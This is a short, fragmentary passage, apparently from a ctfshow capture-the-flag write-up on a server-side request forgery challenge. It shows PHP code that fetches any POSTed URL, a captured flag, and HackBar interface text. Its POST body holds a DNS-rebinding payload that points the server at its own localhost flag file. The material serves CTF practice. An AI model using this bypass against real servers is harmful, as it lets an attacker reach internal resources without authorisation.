 echo  file_get_contents($_POST['url']);
}
else{
        die('scheme');
}
?>
223.183.65.105
ctfshow{75f7c666-88b6-4c42-833f-eb264252f6a2}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://4745c0ec-df47-4b95-a0ae-9b32b4c41237.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
url=http://dfb74169.7f000001.rbndr.us/flag.php